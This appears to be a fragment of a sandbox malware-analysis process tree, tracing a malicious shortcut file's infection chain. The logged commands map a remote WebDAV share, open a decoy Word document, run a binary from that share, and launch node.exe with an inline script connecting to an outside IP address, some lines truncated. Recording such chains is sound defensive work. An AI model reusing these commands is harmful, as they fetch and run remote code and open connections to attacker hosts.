 1740 explorer.exe Started before 1 ••• 9
1288 cmd.exe /c C:\Users\Theo\AppData\Local\Temp\tmpqoojhj\vtdl_1so7ysuu.lnk Analyzed file Finished 1 ••• 10
1456 cmd.exe /c net use http://192.248.176.138 && start \\192.248.176.138\DavWWWRoot\DopSog_Consultant.docx && start ... Analyzed file Finished 3 ••• 1
1564 WINWORD.EXE /n "\\192.248.176.138\DavWWWRoot\DopSog_Consultant.docx" /o "u" Suspicious 1 ••• 495
2368 WINWORD.EXE /Embedding Suspicious ••• 5
1432 net.exe use http://192.248.176.138 Finished Suspicious ••• 2
4052 tf.exe \\192.248.176.138\DavWWWRoot\tf.exe Finished Suspicious 1 ••• 4
1828 node.exe "C:\Users\Theo\AppData\Roaming\6b4b0319-5311-45d2-8f26-12ce667e84ab\s.txt" Created file Finished Suspicious 1
2260 node.exe -e "(function rx(){try{__dirname=require('path').dirname(process.argv[0]),cx=require('net').connect(80,'46.101.113.161',fu... Created file ••• 40